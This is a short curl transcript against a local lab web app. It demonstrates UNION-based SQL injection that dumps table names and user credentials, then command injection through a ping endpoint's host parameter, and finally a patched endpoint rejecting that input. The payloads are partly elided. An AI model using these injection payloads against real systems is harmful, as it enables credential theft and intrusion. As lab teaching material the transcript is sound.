 curl attack transcript — MikuMiku Fan Hub local lab (127.0.0.1:8102)
$ curl -sG /api/search --data-urlencode q=Miku | jq ...
"vulnerable (concatenated)"
{ "id": 1, "title": "Miku Expo setlist notes", "author_username": "admin" }
$ curl -sG /api/search --data-urlencode "q=zz' UNION SELECT ... database map ... --"
{
  "id": 9000,
  "title": "[curl intel] database map",
  "post_content": "users=2 tables=blog, sqlite_sequence, users, comments",
  "author_username": "curl-probe"
}
$ curl -sG /api/search --data-urlencode "q=zz' UNION SELECT ... users ... --"
{ "title": "[user] admin", "post_content": "role=admin email=admin@example.com secret=admin" }
{ "title": "[user] user1", "post_content": "role=user email=user1@example.com secret=user1pass" }
$ curl -i -sG /api/ping-vulnerable --data-urlencode "host=127.0.0.1; printf BAI_CHAIN_MARKER; uname -s"
HTTP/1.1 200 OK
PING 127.0.0.1 (127.0.0.1): 56 data bytes
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
BAI_CHAIN_MARKERDarwin
$ curl -i -sG /api/ping-secure --data-urlencode "host=127.0.0.1; printf BAI_CHAIN_MARKER; uname -s"
HTTP/1.1 400 Bad Request
{"detail":"shell metacharacters (;, &, |, $, `, etc.) are rejected",
 "error":"invalid host: only [a-zA-Z0-9.-] allowed"}